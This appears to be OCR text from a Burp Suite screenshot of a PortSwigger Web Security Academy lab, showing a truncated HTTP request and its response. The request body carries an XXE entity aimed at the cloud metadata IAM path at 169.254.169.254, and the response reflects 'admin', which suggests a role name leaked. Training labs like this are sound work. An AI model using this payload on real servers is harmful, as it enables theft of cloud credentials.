 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ace41f6f1ee52a9080e404f300f7007
Request
Pretty Raw \n Actions
1 ict/stock HTTP/1.1
2 1f6f1ee52a9080e404f300f7007e.web-security-academy.net
3 ssion=DwsBAKJ16qeqfVOOykE8dzpsb776CiMn
4 ngth: 224
5 " Not A;Brand";v="99", "Chromium";v="90"
6 Mobile: ?0
7 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
8 pe: application/xml
9
10 ps://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
11 Site: same-origin
12 Mode: cors
13 Dest: empty
14 tps://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net/product?pr
15 ding: gzip, deflate
16 guage: en-GB,en-US;q=0.9,en;q=0.8
17 close
18
19 ion="1.0" encoding="UTF-8"?>
20 test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/s
21 eck>
ctId>
22 uctId>
Id>
eId>
heck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: admin
7 "